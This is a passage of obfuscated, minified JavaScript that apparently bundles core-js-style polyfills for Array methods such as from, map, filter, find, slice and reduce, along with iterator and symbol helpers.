_0x37d0fe,_0x557512=_0x37f7d1(0xee8),_0x181075=_0x1aabcb[_0x429417(0x527)](_0x37f7d1,0x1e30),_0xb1f99b=_0x1aabcb['hRrhl'](_0x37f7d1,0xf71),_0x2ce4d6=_0x1aabcb['hRrhl'](_0xb1f99b,_0x1aabcb[_0x429417(0x8aa)]),_0x5083a2=_0x1aabcb['yQxem'](_0xb1f99b,_0x1aabcb['lSSvO']),_0x54a8bf=!(!_0x557512[_0x429417(0x33f)]||!_0x557512[_0x429417(0x17f)]),_0x4ef181=_0x54a8bf,_0x367afe=0x0,_0xdbe4c2=_0x1aabcb['uiaIQ'][_0x429417(0x7cb)](',');_0x367afe<0x9;)(_0x37d0fe=_0x557512[_0xdbe4c2[_0x367afe++]])?(_0x181075(_0x37d0fe[_0x429417(0x594)],_0x2ce4d6,!0x0),_0x181075(_0x37d0fe['prototype'],_0x5083a2,!0x0)):_0x4ef181=!0x1;_0x1af412[_0x429417(0x7b2)]={'ABV':_0x54a8bf,'CONSTR':_0x4ef181,'TYPED':_0x2ce4d6,'VIEW':_0x5083a2};},0xf71:_0x18b610=>{var _0x3effb0=_0x4e22a8,_0x179c02=0x0,_0x21bd8b=Math[_0x3effb0(0x69f)]();_0x18b610[_0x3effb0(0x7b2)]=function(_0x189bf5){var _0x52d6d6=_0x3effb0;return _0x1aabcb['VEUnI'][_0x52d6d6(0x607)](_0x1aabcb[_0x52d6d6(0xf5)](void 0x0,_0x189bf5)?'':_0x189bf5,')_',_0x1aabcb[_0x52d6d6(0x6e3)](++_0x179c02,_0x21bd8b)[_0x52d6d6(0x844)](0x24));};},0x23f:(_0x88c415,_0x332696,_0x1c476a)=>{var _0x5cf1ba=_0x4e22a8,_0x3a8404=_0x1c476a(0xee8)[_0x5cf1ba(0x893)];_0x88c415[_0x5cf1ba(0x7b2)]=_0x3a8404&&_0x3a8404['userAgent']||'';},0x650:(_0x55084a,_0x14c104,_0x1ce2f4)=>{var _0x463126=_0x4e22a8,_0x4028b2=_0x1ce2f4(0x14a6);_0x55084a[_0x463126(0x7b2)]=function(_0x543a92,_0x3881e2){var _0x61dc3b=_0x463126;if(!_0x4028b2(_0x543a92)||_0x1aabcb['NmJbA'](_0x543a92['_t'],_0x3881e2))throw _0x1aabcb[_0x61dc3b(0x501)](TypeError,_0x1aabcb[_0x61dc3b(0x94e)](_0x1aabcb[_0x61dc3b(0xb8)]+_0x3881e2,_0x1aabcb[_0x61dc3b(0xdd)]));return _0x543a92;};},0x17ba:(_0xf8fde7,_0x1e13f6,_0xe2ae35)=>{var _0x36ce46=_0x4e22a8,_0x399549=_0x1aabcb['yQxem'](_0xe2ae35,0xee8),_0x5ab666=_0x1aabcb[_0x36ce46(0x519)](_0xe2ae35,0x160d),_0x3b6c57=_0xe2ae35(0x116d),_0x13018e=_0x1aabcb[_0x36ce46(0x519)](_0xe2ae35,0x2253),_0x477e5d=_0xe2ae35(0x243b)['f'];_0xf8fde7[_0x36ce46(0x7b2)]=function(_0x202d76){var _0x5b8aa8=_0x36ce46,_0x350167=_0x5ab666[_0x5b8aa8(0x39a)]||(_0x5ab666[_0x5b8aa8(0x39a)]=_0x3b6c57?{}:_0x399549['Symbol']||{});_0x1aabcb['InmjW']('_',_0x202d76[_0x5b8aa8(0x291)](0x0))||_0x1aabcb[_0x5b8aa8(0x515)](_0x202d76,_0x350167)||_0x477e5d(_0x350167,_0x202d76,{'value':_0x13018e['f'](_0x202d76)});};},0x2253:(_0x543f24,_0x5cecca,_0x54b5b4)=>{var _0x225810=_0x4e22a8;_0x5cecca['f']=_0x1aabcb[_0x225810(0x1f5)](_0x54b5b4,0x18aa);},0x18aa:(_0x1a4133,_0x433721,_0x7c9398)=>{var _0x21a229=_0x4e22a8,_0x2c6590=_0x1aabcb[_0x21a229(0x1f5)](_0x7c9398,0xef1)(_0x21a229(0x262)),_0x5ef65b=_0x1aabcb[_0x21a229(0x1a8)](_0x7c9398,0xf71),_0xb0a5c5=_0x1aabcb[_0x21a229(0x1a8)](_0x7c9398,0xee8)[_0x21a229(0x39a)],_0xfb0d9d=_0x1aabcb[_0x21a229(0x6e0)](_0x1aabcb[_0x21a229(0x5c8)],typeof _0xb0a5c5);(_0x1a4133['exports']=function(_0x462f0c){var _0xcf6519=_0x21a229;return _0x2c6590[_0x462f0c]||(_0x2c6590[_0x462f0c]=_0xfb0d9d&&_0xb0a5c5[_0x462f0c]||(_0xfb0d9d?_0xb0a5c5:_0x5ef65b)(_0x1aabcb['LPUuo'](_0x1aabcb[_0xcf6519(0x396)],_0x462f0c)));})[_0x21a229(0x180)]=_0x2c6590;},0x232a:(_0x235b46,_0x1ca777,_0x3bc5cd)=>{var _0x2be512=_0x4e22a8,_0x4a34d8={'nQQGq':_0x1aabcb['uzdfk'],'bhxSQ':function(_0x5f2732,_0xf2db38){var _0x1a6532=a0_0x5111;return _0x1aabcb[_0x1a6532(0x1a8)](_0x5f2732,_0xf2db38);}},_0x1a32af=_0x1aabcb[_0x2be512(0x1a8)](_0x3bc5cd,0x5d0),_0x30b44c=_0x1aabcb['neoib'](_0x3bc5cd,0x18aa)(_0x1aabcb['MYhLC']),_0x36df54=_0x1aabcb[_0x2be512(0x614)](_0x3bc5cd,0xaf3);_0x235b46['exports']=_0x1aabcb[_0x2be512(0x614)](_0x3bc5cd,0x160d)[_0x2be512(0x668)]=function(_0x25c0a8){var _0x2af805=_0x2be512;if(null!=_0x25c0a8)return _0x25c0a8[_0x30b44c]||_0x25c0a8[_0x4a34d8[_0x2af805(0x824)]]||_0x36df54[_0x4a34d8['bhxSQ'](_0x1a32af,_0x25c0a8)];};},0x7d0:(_0xab4cab,_0x1206de,_0xeb95cb)=>{var _0x430989=_0x4e22a8,_0x4fbddc=_0xeb95cb(0xba9);_0x4fbddc(_0x4fbddc['P'],_0x1aabcb[_0x430989(0x1ac)],{'copyWithin':_0xeb95cb(0x1460)}),_0xeb95cb(0x1e2a)(_0x1aabcb[_0x430989(0x56a)]);},0x1671:(_0x21bf6e,_0xb7efcc,_0x2513f0)=>{'use strict';var _0x544298=_0x4e22a8,_0x11db56={'azeEb':function(_0x3b4877,_0x51d4ff,_0xf66bfb,_0x563671){return _0x1aabcb['qUcsU'](_0x3b4877,_0x51d4ff,_0xf66bfb,_0x563671);}};var _0x9b5496=_0x1aabcb[_0x544298(0x614)](_0x2513f0,0xba9),_0x2b29c4=_0x1aabcb[_0x544298(0x265)](_0x2513f0,0x32)(0x4);_0x9b5496(_0x9b5496['P']+_0x9b5496['F']*!_0x1aabcb[_0x544298(0x265)](_0x2513f0,0x1e25)([][_0x544298(0x5e8)],!0x0),_0x1aabcb['RcRnQ'],{'every':function(_0x561d53){return _0x11db56['azeEb'](_0x2b29c4,this,_0x561d53,arguments[0x1]);}});},0x2311:(_0x4b0968,_0x214556,_0x47e027)=>{var _0x56ab7f=_0x4e22a8,_0x1c9e6f=_0x1aabcb[_0x56ab7f(0x265)](_0x47e027,0xba9);_0x1aabcb[_0x56ab7f(0x823)](_0x1c9e6f,_0x1c9e6f['P'],_0x1aabcb[_0x56ab7f(0x1ac)],{'fill':_0x1aabcb[_0x56ab7f(0x66d)](_0x47e027,0x1ac4)}),_0x1aabcb[_0x56ab7f(0xb9)](_0x47e027,0x1e2a)(_0x1aabcb[_0x56ab7f(0xba)]);},0x2285:(_0x3fd650,_0x192cd1,_0x4a345e)=>{'use strict';var _0x2feb31=_0x4e22a8;var _0x1bdd21=_0x1aabcb[_0x2feb31(0x8ab)](_0x4a345e,0xba9),_0x43e1d0=_0x1aabcb[_0x2feb31(0x5d6)](_0x4a345e,0x32)(0x2);_0x1aabcb[_0x2feb31(0x823)](_0x1bdd21,_0x1bdd21['P']+_0x1aabcb['VHqeH'](_0x1bdd21['F'],!_0x1aabcb[_0x2feb31(0x337)](_0x4a345e,0x1e25)([]['filter'],!0x0)),_0x1aabcb[_0x2feb31(0x1ac)],{'filter':function(_0x3eab3b){return _0x43e1d0(this,_0x3eab3b,arguments[0x1]);}});},0x1323:(_0x20e47e,_0x32e7c6,_0x4de115)=>{'use strict';var _0x2872ff=_0x4e22a8;var _0x4ba07a=_0x1aabcb[_0x2872ff(0x149)](_0x4de115,0xba9),_0x291e4a=_0x1aabcb[_0x2872ff(0x149)](_0x4de115,0x32)(0x6),_0x3d4258=_0x1aabcb[_0x2872ff(0x79b)],_0x414dd9=!0x0;_0x1aabcb[_0x2872ff(0x49d)](_0x3d4258,[])&&_0x1aabcb[_0x2872ff(0x57a)](Array,0x1)[_0x3d4258](function(){_0x414dd9=!0x1;}),_0x1aabcb[_0x2872ff(0x702)](_0x4ba07a,_0x1aabcb[_0x2872ff(0x4a8)](_0x4ba07a['P'],_0x1aabcb[_0x2872ff(0x64d)](_0x4ba07a['F'],_0x414dd9)),_0x1aabcb[_0x2872ff(0x1ac)],{'findIndex':function(_0x25371e){var _0x14016d=_0x2872ff;return _0x1aabcb[_0x14016d(0x823)](_0x291e4a,this,_0x25371e,arguments[_0x14016d(0x5e0)]>0x1?arguments[0x1]:void 0x0);}}),_0x1aabcb[_0x2872ff(0x529)](_0x4de115,0x1e2a)(_0x3d4258);},0x906:(_0x18cd82,_0x53ccd4,_0x1acdee)=>{'use strict';var _0x246c69=_0x4e22a8;var _0x117d46=_0x1aabcb['DvJWX'](_0x1acdee,0xba9),_0x423094=_0x1aabcb[_0x246c69(0x2db)](_0x1acdee,0x32)(0x5),_0x17852d=_0x246c69(0x8fe),_0x230b40=!0x0;_0x1aabcb[_0x246c69(0x434)](_0x17852d,[])&&_0x1aabcb[_0x246c69(0x2db)](Array,0x1)[_0x246c69(0x8fe)](function(){_0x230b40=!0x1;}),_0x1aabcb[_0x246c69(0x74b)](_0x117d46,_0x1aabcb[_0x246c69(0x75d)](_0x117d46['P'],_0x1aabcb['uOiEU'](_0x117d46['F'],_0x230b40)),_0x1aabcb[_0x246c69(0x1ac)],{'find':function(_0x5367ea){var _0x391bfa=_0x246c69;return _0x1aabcb[_0x391bfa(0x702)](_0x423094,this,_0x5367ea,_0x1aabcb[_0x391bfa(0x198)](arguments['length'],0x1)?arguments[0x1]:void 0x0);}}),_0x1acdee(0x1e2a)(_0x17852d);},0x10f0:(_0x2ffa41,_0x2064ac,_0x5719f6)=>{'use strict';var _0x3b8156=_0x4e22a8;var _0x4860da=_0x1aabcb[_0x3b8156(0x2db)](_0x5719f6,0xba9),_0xa6893d=_0x1aabcb[_0x3b8156(0x2db)](_0x5719f6,0x32)(0x0),_0x4e7598=_0x1aabcb[_0x3b8156(0x2db)](_0x5719f6,0x1e25)([][_0x3b8156(0x5eb)],!0x0);_0x1aabcb['WVMOs'](_0x4860da,_0x1aabcb[_0x3b8156(0x75d)](_0x4860da['P'],_0x4860da['F']*!_0x4e7598),_0x1aabcb[_0x3b8156(0x1ac)],{'forEach':function(_0x57a895){return _0xa6893d(this,_0x57a895,arguments[0x1]);}});},0x20a:(_0x51689a,_0x451305,_0x519ae9)=>{'use strict';var _0x5a3d8a=_0x4e22a8,_0x1266ec={'LKCEB':function(_0x33617,_0x4f21dc){var _0x3f336e=a0_0x5111;return _0x1aabcb[_0x3f336e(0xf1)](_0x33617,_0x4f21dc);},'fzybh':_0x1aabcb[_0x5a3d8a(0x5c8)],'cAAAQ':function(_0x5835cf,_0x1856c2){return _0x5835cf>_0x1856c2;},'YGQQu':function(_0x4d3c74,_0x1516b4){return _0x1aabcb['NmJbA'](_0x4d3c74,_0x1516b4);},'FFMgQ':function(_0x11726e,_0x1ec0be){var _0xaa2d49=_0x5a3d8a;return _0x1aabcb[_0xaa2d49(0x875)](_0x11726e,_0x1ec0be);},'vpgDz':function(_0x381800,_0x1fdabe,_0x5bf091,_0xc3584f){var _0x408785=_0x5a3d8a;return _0x1aabcb[_0x408785(0x448)](_0x381800,_0x1fdabe,_0x5bf091,_0xc3584f);},'PbMRD':function(_0x3c80fa,_0x10b557){var _0x245240=_0x5a3d8a;return _0x1aabcb[_0x245240(0x6e0)](_0x3c80fa,_0x10b557);},'DSizM':function(_0x1d55c1,_0x4bb32d){var _0x57b03c=_0x5a3d8a;return _0x1aabcb[_0x57b03c(0x6e0)](_0x1d55c1,_0x4bb32d);},'pftjs':function(_0x1ddf9d,_0x7f8c60){return _0x1aabcb['oEsmo'](_0x1ddf9d,_0x7f8c60);},'ievww':function(_0x4b5a0c,_0x1b5e1c,_0x2f65f3,_0x359ab0){var _0x4abc27=_0x5a3d8a;return _0x1aabcb[_0x4abc27(0xc3)](_0x4b5a0c,_0x1b5e1c,_0x2f65f3,_0x359ab0);},'HrEnA':function(_0x3b0db2,_0x35e105,_0x5c7c8e){return _0x1aabcb['bzlLo'](_0x3b0db2,_0x35e105,_0x5c7c8e);},'mugVn':function(_0x23256d,_0x28edc0,_0x2e9309,_0x2fd46e,_0x47f13a){var _0x39ebb0=_0x5a3d8a;return _0x1aabcb[_0x39ebb0(0x7f2)](_0x23256d,_0x28edc0,_0x2e9309,_0x2fd46e,_0x47f13a);}};var _0x4eaad9=_0x1aabcb[_0x5a3d8a(0x4d1)](_0x519ae9,0x2e5),_0x42c0d2=_0x1aabcb[_0x5a3d8a(0x247)](_0x519ae9,0xba9),_0x118616=_0x1aabcb[_0x5a3d8a(0x247)](_0x519ae9,0x1fc),_0x1209e5=_0x1aabcb['XjNcW'](_0x519ae9,0x2293),_0x75604b=_0x1aabcb['SerAj'](_0x519ae9,0x199b),_0x352962=_0x1aabcb[_0x5a3d8a(0x1fe)](_0x519ae9,0x36b),_0x5b2b01=_0x519ae9(0xafb),_0x1d0edd=_0x1aabcb[_0x5a3d8a(0x1fe)](_0x519ae9,0x232a);_0x1aabcb[_0x5a3d8a(0xc3)](_0x42c0d2,_0x1aabcb['GqDtV'](_0x42c0d2['S'],_0x1aabcb['HsubK'](_0x42c0d2['F'],!_0x519ae9(0x1d26)(function(_0x68d3e9){var _0x6af30d=_0x5a3d8a;Array[_0x6af30d(0x2dd)](_0x68d3e9);}))),_0x1aabcb[_0x5a3d8a(0x1ac)],{'from':function(_0x926518){var _0x5b15a2=_0x5a3d8a,_0x39baf6,_0x22cb80,_0x217e63,_0x1e77e2,_0x12204f=_0x1266ec[_0x5b15a2(0x738)](_0x118616,_0x926518),_0xe09e47=_0x1266ec[_0x5b15a2(0x514)]==typeof this?this:Array,_0x1cfb5c=arguments[_0x5b15a2(0x5e0)],_0x548d60=_0x1266ec['cAAAQ'](_0x1cfb5c,0x1)?arguments[0x1]:void 0x0,_0x3028b1=_0x1266ec[_0x5b15a2(0x804)](void 0x0,_0x548d60),_0x1fe477=0x0,_0x144653=_0x1266ec[_0x5b15a2(0x5a3)](_0x1d0edd,_0x12204f);if(_0x3028b1&&(_0x548d60=_0x1266ec[_0x5b15a2(0x58d)](_0x4eaad9,_0x548d60,_0x1266ec[_0x5b15a2(0x115)](_0x1cfb5c,0x2)?arguments[0x2]:void 0x0,0x2)),_0x1266ec['PbMRD'](null,_0x144653)||_0x1266ec[_0x5b15a2(0x613)](_0xe09e47,Array)&&_0x1266ec['pftjs'](_0x75604b,_0x144653)){for(_0x22cb80=new _0xe09e47(_0x39baf6=_0x1266ec[_0x5b15a2(0x2a9)](_0x352962,_0x12204f[_0x5b15a2(0x5e0)]));_0x1266ec[_0x5b15a2(0x115)](_0x39baf6,_0x1fe477);_0x1fe477++)_0x1266ec[_0x5b15a2(0x749)](_0x5b2b01,_0x22cb80,_0x1fe477,_0x3028b1?_0x1266ec[_0x5b15a2(0x493)](_0x548d60,_0x12204f[_0x1fe477],_0x1fe477):_0x12204f[_0x1fe477]);}else{for(_0x1e77e2=_0x144653[_0x5b15a2(0x829)](_0x12204f),_0x22cb80=new _0xe09e47();!(_0x217e63=_0x1e77e2[_0x5b15a2(0x160)]())[_0x5b15a2(0x7ae)];_0x1fe477++)_0x1266ec[_0x5b15a2(0x749)](_0x5b2b01,_0x22cb80,_0x1fe477,_0x3028b1?_0x1266ec['mugVn'](_0x1209e5,_0x1e77e2,_0x548d60,[_0x217e63[_0x5b15a2(0xc4)],_0x1fe477],!0x0):_0x217e63['value']);}return _0x22cb80[_0x5b15a2(0x5e0)]=_0x1fe477,_0x22cb80;}});},0xd29:(_0x1c9d11,_0x14cb34,_0x5117d2)=>{'use strict';var _0x20666a=_0x4e22a8,_0x38bb16={'nyQxe':function(_0x45fef3,_0x1c8b27,_0x4119c1,_0x247963){var _0x48087d=a0_0x5111;return _0x1aabcb[_0x48087d(0xc3)](_0x45fef3,_0x1c8b27,_0x4119c1,_0x247963);}};var _0x165a94=_0x1aabcb[_0x20666a(0x18d)](_0x5117d2,0xba9),_0xaf1667=_0x1aabcb[_0x20666a(0x18d)](_0x5117d2,0x2463)(!0x1),_0x4e789a=[]['indexOf'],_0x132361=!!_0x4e789a&&_0x1aabcb[_0x20666a(0x882)](_0x1aabcb['CilXn'](0x1,[0x1][_0x20666a(0x4ce)](0x1,-0x0)),0x0);_0x165a94(_0x1aabcb[_0x20666a(0x75d)](_0x165a94['P'],_0x165a94['F']*(_0x132361||!_0x1aabcb[_0x20666a(0x95b)](_0x5117d2,0x1e25)(_0x4e789a))),_0x1aabcb[_0x20666a(0x1ac)],{'indexOf':function(_0x19e8c3){var _0x152192=_0x20666a;return _0x132361?_0x4e789a[_0x152192(0x2e1)](this,arguments)||0x0:_0x38bb16[_0x152192(0x3a6)](_0xaf1667,this,_0x19e8c3,arguments[0x1]);}});},0x306:(_0x274cee,_0x19bd01,_0x4d869b)=>{var _0x5ca917=_0x4e22a8,_0x524e57=_0x1aabcb[_0x5ca917(0x95b)](_0x4d869b,0xba9);_0x524e57(_0x524e57['S'],_0x1aabcb[_0x5ca917(0x1ac)],{'isArray':_0x1aabcb[_0x5ca917(0x95b)](_0x4d869b,0x10ce)});},0x1b55:(_0x18077c,_0x3ced3d,_0x70954e)=>{'use strict';var _0x2db7b1=_0x4e22a8;var _0x1afb23=_0x1aabcb['Ymfks'](_0x70954e,0x1e2a),_0x57cba8=_0x1aabcb['Ymfks'](_0x70954e,0x153c),_0x1aa035=_0x70954e(0xaf3),_0x491033=_0x1aabcb[_0x2db7b1(0x843)](_0x70954e,0x83e);_0x18077c[_0x2db7b1(0x7b2)]=_0x1aabcb[_0x2db7b1(0x843)](_0x70954e,0xb6b)(Array,_0x2db7b1(0xd6),function(_0x334998,_0x1bc28a){this['_t']=_0x1aabcb['Ymfks'](_0x491033,_0x334998),this['_i']=0x0,this['_k']=_0x1bc28a;},function(){var _0x2c8b63=_0x2db7b1,_0x2416b3=this['_t'],_0x4f4235=this['_k'],_0x3bfdee=this['_i']++;return!_0x2416b3||_0x1aabcb[_0x2c8b63(0x554)](_0x3bfdee,_0x2416b3[_0x2c8b63(0x5e0)])?(this['_t']=void 0x0,_0x1aabcb[_0x2c8b63(0x843)](_0x57cba8,0x1)):_0x57cba8(0x0,_0x1aabcb[_0x2c8b63(0x855)]==_0x4f4235?_0x3bfdee:_0x1aabcb[_0x2c8b63(0x6e0)](_0x1aabcb['Ttiop'],_0x4f4235)?_0x2416b3[_0x3bfdee]:[_0x3bfdee,_0x2416b3[_0x3bfdee]]);},_0x2db7b1(0x37d)),_0x1aa035[_0x2db7b1(0x219)]=_0x1aa035[_0x2db7b1(0xd6)],_0x1aabcb[_0x2db7b1(0x4fb)](_0x1afb23,'keys'),_0x1afb23(_0x1aabcb[_0x2db7b1(0x2a3)]),_0x1afb23(_0x1aabcb[_0x2db7b1(0x358)]);},0x1ea2:(_0x36b264,_0x5d37ac,_0x3df042)=>{'use strict';var _0x1f25ec=_0x4e22a8;var _0x2d9007=_0x1aabcb[_0x1f25ec(0x4fb)](_0x3df042,0xba9),_0x1eaed1=_0x3df042(0x83e),_0x4d5d5e=[][_0x1f25ec(0x646)];_0x1aabcb['NlnCm'](_0x2d9007,_0x1aabcb[_0x1f25ec(0x457)](_0x2d9007['P'],_0x1aabcb[_0x1f25ec(0x6a2)](_0x2d9007['F'],_0x1aabcb[_0x1f25ec(0x6bd)](_0x1aabcb[_0x1f25ec(0x4fb)](_0x3df042,0x2645),Object)||!_0x1aabcb[_0x1f25ec(0x5fa)](_0x3df042,0x1e25)(_0x4d5d5e))),_0x1aabcb[_0x1f25ec(0x1ac)],{'join':function(_0x57252c){var _0x248a71=_0x1f25ec;return _0x4d5d5e[_0x248a71(0x829)](_0x1eaed1(this),void 0x0===_0x57252c?',':_0x57252c);}});},0x255c:(_0x1d1f67,_0x4d15e5,_0x3f82bf)=>{'use strict';var _0x35b113=_0x4e22a8;var _0x39ca4d=_0x1aabcb['tkruN'](_0x3f82bf,0xba9),_0x125aba=_0x1aabcb[_0x35b113(0x7b1)](_0x3f82bf,0x83e),_0x2c9cec=_0x1aabcb[_0x35b113(0x7b1)](_0x3f82bf,0x5bb),_0x50190f=_0x1aabcb['PjjKz'](_0x3f82bf,0x36b),_0x1d27a7=[][_0x35b113(0x47f)],_0x1ade22=!!_0x1d27a7&&_0x1aabcb['VjbWN'](_0x1aabcb[_0x35b113(0x5da)](0x1,[0x1][_0x35b113(0x47f)](0x1,-0x0)),0x0);_0x39ca4d(_0x1aabcb[_0x35b113(0x1e5)](_0x39ca4d['P'],_0x39ca4d['F']*(_0x1ade22||!_0x1aabcb['PjjKz'](_0x3f82bf,0x1e25)(_0x1d27a7))),_0x1aabcb[_0x35b113(0x1ac)],{'lastIndexOf':function(_0x483a37){var _0x420683=_0x35b113;if(_0x1ade22)return _0x1d27a7['apply'](this,arguments)||0x0;var _0x462d64=_0x1aabcb['tfjPr'](_0x125aba,this),_0x3570d8=_0x50190f(_0x462d64[_0x420683(0x5e0)]),_0x12a53c=_0x1aabcb['Wbsfg'](_0x3570d8,0x1);for(arguments['length']>0x1&&(_0x12a53c=Math[_0x420683(0x90a)](_0x12a53c,_0x1aabcb[_0x420683(0x5fa)](_0x2c9cec,arguments[0x1]))),_0x1aabcb[_0x420683(0x118)](_0x12a53c,0x0)&&(_0x12a53c=_0x1aabcb[_0x420683(0x457)](_0x3570d8,_0x12a53c));_0x1aabcb[_0x420683(0x554)](_0x12a53c,0x0);_0x12a53c--)if(_0x1aabcb[_0x420683(0x434)](_0x12a53c,_0x462d64)&&_0x1aabcb[_0x420683(0x532)](_0x462d64[_0x12a53c],_0x483a37))return _0x1aabcb['UhIWD'](_0x12a53c,0x0);return-0x1;}});},0x70a:(_0xec6a81,_0x28540e,_0x4e7d74)=>{'use strict';var _0x4fbcc3=_0x4e22a8;var _0x4b5e15=_0x1aabcb[_0x4fbcc3(0x45c)](_0x4e7d74,0xba9),_0x50f7d7=_0x4e7d74(0x32)(0x1);_0x1aabcb[_0x4fbcc3(0x385)](_0x4b5e15,_0x4b5e15['P']+_0x1aabcb['dCdvQ'](_0x4b5e15['F'],!_0x4e7d74(0x1e25)([]['map'],!0x0)),_0x1aabcb[_0x4fbcc3(0x1ac)],{'map':function(_0x4230fc){var _0x3879a0=_0x4fbcc3;return _0x1aabcb[_0x3879a0(0xc7)](_0x50f7d7,this,_0x4230fc,arguments[0x1]);}});},0x2067:(_0x2ecef8,_0x3a9b40,_0xf6c6f2)=>{'use strict';var _0x1f7194=_0x4e22a8,_0x285c4c={'eeBfc':function(_0x35f7b3,_0x558e36){var _0x28d9af=a0_0x5111;return _0x1aabcb[_0x28d9af(0x6e0)](_0x35f7b3,_0x558e36);},'VoYkT':_0x1aabcb[_0x1f7194(0x5c8)],'SaHgM':function(_0x14addc,_0x43553a,_0x428b7b,_0x17edb1){return _0x1aabcb['Hauhs'](_0x14addc,_0x43553a,_0x428b7b,_0x17edb1);}};var _0x22ccba=_0xf6c6f2(0xba9),_0x263cad=_0xf6c6f2(0xafb);_0x1aabcb[_0x1f7194(0x385)](_0x22ccba,_0x1aabcb['TvCPI'](_0x22ccba['S'],_0x1aabcb[_0x1f7194(0x2b0)](_0x22ccba['F'],_0x1aabcb[_0x1f7194(0x553)](_0xf6c6f2,0x109d)(function(){var _0x40af75=_0x1f7194;function _0x3e8330(){}return!_0x1aabcb[_0x40af75(0xa6)](Array['of'][_0x40af75(0x829)](_0x3e8330),_0x3e8330);}))),_0x1aabcb[_0x1f7194(0x1ac)],{'of':function(){var _0x43c210=_0x1f7194;for(var _0x469b04=0x0,_0x3af14b=arguments[_0x43c210(0x5e0)],_0x2de55c=new((_0x285c4c[_0x43c210(0x909)](_0x285c4c[_0x43c210(0x585)],typeof this))?this:Array)(_0x3af14b);_0x3af14b>_0x469b04;)_0x285c4c[_0x43c210(0x8e6)](_0x263cad,_0x2de55c,_0x469b04,arguments[_0x469b04++]);return _0x2de55c[_0x43c210(0x5e0)]=_0x3af14b,_0x2de55c;}});},0xea6:(_0x3d37d8,_0x5aa34c,_0xfa4a2d)=>{'use strict';var _0x3acc1a=_0x4e22a8;var _0x23dbe4=_0x1aabcb[_0x3acc1a(0x931)](_0xfa4a2d,0xba9),_0x445ea1=_0x1aabcb[_0x3acc1a(0x1ef)](_0xfa4a2d,0x1dcc);_0x1aabcb['AQORI'](_0x23dbe4,_0x1aabcb[_0x3acc1a(0x863)](_0x23dbe4['P'],_0x23dbe4['F']*!_0xfa4a2d(0x1e25)([][_0x3acc1a(0x372)],!0x0)),_0x3acc1a(0xd6),{'reduceRight':function(_0x1fb1ab){var _0x21f220=_0x3acc1a;return _0x445ea1(this,_0x1fb1ab,arguments[_0x21f220(0x5e0)],arguments[0x1],!0x0);}});},0xbf1:(_0x237c83,_0x291516,_0x1341ae)=>{'use strict';var _0xf287a1=_0x4e22a8;var _0x1b14f7=_0x1341ae(0xba9),_0x29d756=_0x1341ae(0x1dcc);_0x1aabcb[_0xf287a1(0x653)](_0x1b14f7,_0x1aabcb[_0xf287a1(0xa9)](_0x1b14f7['P'],_0x1aabcb['XaeIk'](_0x1b14f7['F'],!_0x1aabcb[_0xf287a1(0x1ef)](_0x1341ae,0x1e25)([][_0xf287a1(0x5dd)],!0x0))),_0xf287a1(0xd6),{'reduce':function(_0x327291){var _0x3f8800=_0xf287a1;return _0x29d756(this,_0x327291,arguments[_0x3f8800(0x5e0)],arguments[0x1],!0x1);}});},0x6e:(_0x207256,_0x2b7145,_0x33e663)=>{'use strict';var _0x1e6ecc=_0x4e22a8;var _0x1460fc=_0x1aabcb[_0x1e6ecc(0x8e5)](_0x33e663,0xba9),_0x317af8=_0x1aabcb[_0x1e6ecc(0x825)](_0x33e663,0x27f),_0x193b97=_0x1aabcb['mGsxb'](_0x33e663,0x7f0),_0x1beb53=_0x1aabcb[_0x1e6ecc(0x35f)](_0x33e663,0x921),_0x10d004=_0x1aabcb['CUYtl'](_0x33e663,0x36b),_0x393ba6=[][_0x1e6ecc(0x2c5)];_0x1aabcb[_0x1e6ecc(0x8f3)](_0x1460fc,_0x1aabcb[_0x1e6ecc(0x71c)](_0x1460fc['P'],_0x1aabcb[_0x1e6ecc(0x7c6)](_0x1460fc['F'],_0x1aabcb[_0x1e6ecc(0x818)](_0x33e663,0x109d)(function(){var _0x5ddb56=_0x1e6ecc;_0x317af8&&_0x393ba6[_0x5ddb56(0x829)](_0x317af8);}))),_0x1e6ecc(0xd6),{'slice':function(_0x153a57,_0x276894){var _0x584d23=_0x1e6ecc,_0x4eb042=_0x1aabcb['qrFDy'](_0x10d004,this[_0x584d23(0x5e0)]),_0x1001e2=_0x1aabcb[_0x584d23(0x1ef)](_0x193b97,this);if(_0x276894=_0x1aabcb[_0x584d23(0x532)](void 0x0,_0x276894)?_0x4eb042:_0x276894,_0x1aabcb[_0x584d23(0x6e0)](_0x1aabcb[_0x584d23(0x1ac)],_0x1001e2))return _0x393ba6['call'](this,_0x153a57,_0x276894);for(var _0x149b57=_0x1aabcb[_0x584d23(0x6d5)](_0x1beb53,_0x153a57,_0x4eb042),_0x2be692=_0x1beb53(_0x276894,_0x4eb042),_0x45fc93=_0x1aabcb[_0x584d23(0x8e5)](_0x10d004,_0x1aabcb['Wbsfg'](_0x2be692,_0x149b57)),_0x592794=new Array(_0x45fc93),_0x419c64=0x0;_0x1aabcb[_0x584d23(0x628)](_0x419c64,_0x45fc93);_0x419c64++)_0x592794[_0x419c64]=_0x1aabcb[_0x584d23(0x4c0)]==_0x1001e2?this[_0x584d23(0x291)](_0x1aabcb[_0x584d23(0xa9)](_0x149b57,_0x419c64)):this[_0x1aabcb[_0x584d23(0xa9)](_0x149b57,_0x419c64)];return _0x592794;}});},0x1a75:(_0x41c3dd,_0x253963,_0xb1e8d8)=>{'use strict';var _0x162e37=_0x4e22a8,_0x5efdc8={'LPUrZ':function(_0x114538,_0x513ef9,_0x486e5c,_0xf5787c){return _0x1aabcb['Wkfrp'](_0x114538,_0x513ef9,_0x486e5c,_0xf5787c);}};var _0x542eac=_0xb1e8d8(0xba9),_0x596af3=_0x1aabcb[_0x162e37(0x818)](_0xb1e8d8,0x32)(0x3);_0x542eac(_0x1aabcb[_0x162e37(0x23f)](_0x542eac['P'],_0x542eac['F']*!_0x1aabcb[_0x162e37(0x818)](_0xb1e8d8,0x1e25)([]['some'],!0x0)),_0x1aabcb[_0x162e37(0x1ac)],{'some':function(_0x4968fb){var _0x341531=_0x162e37;return _0x5efdc8[_0x341531(0x745)](_0x596af3,this,_0x4968fb,arguments[0x1]);}});},0x4b:(_0x5844e2,_0x4208cc,_0x135c90)=>{'use strict';var _0x2ab725=_0x4e22a8,_0x6a3816={'csQIs':function(_0x26bd06,_0x2829a2){return _0x26bd06===_0x2829a2;},'TRFKS':function(_0x573ead,_0x4cfb58){var _0x42e397=a0_0x5111;return _0x1aabcb[_0x42e397(0xa1)](_0x573ead,_0x4cfb58);},'egeaL':function(_0x564600,_0x91a8f4){var _0x1cfd3f=a0_0x5111;return _0x1aabcb[_0x1cfd3f(0x489)](_0x564600,_0x91a8f4);}};var 